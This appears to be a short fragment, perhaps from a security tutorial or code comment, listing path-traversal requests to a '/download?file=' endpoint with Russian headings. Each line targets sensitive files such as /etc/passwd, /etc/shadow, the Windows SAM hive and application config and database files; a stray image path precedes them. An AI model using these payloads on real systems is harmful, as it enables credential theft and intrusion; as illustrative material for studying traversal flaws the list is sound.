 # # Чтение чувствительных системных файлов
# /download?file=../../../../etc/passwd
# /download?file=../../../../etc/shadow
# /download?file=../../../../windows/system32/config/SAM
# # Доступ к файлам приложения
# /download?file=../../../../app/config.py
# /download?file=../../../../app/database.conf